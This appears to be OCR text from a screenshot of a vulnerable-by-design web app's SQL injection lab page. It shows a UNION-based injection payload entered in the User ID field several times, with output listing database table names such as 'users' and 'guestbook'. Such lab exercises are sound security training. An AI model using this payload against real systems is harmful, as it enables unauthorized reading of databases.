 Vulnerability: SQL Injection
User ID: Submit
ID: ' AND 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: guestbook
ID: ' AND 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: users
ID: ' AND 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: ALL_PLUGINS
ID: ' AND 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: APPLICABLE_ROLES
ID: ' AND 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: CHARACTER_SETS
ID: ' AND 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables #
First name:
Surname: COLLATIONS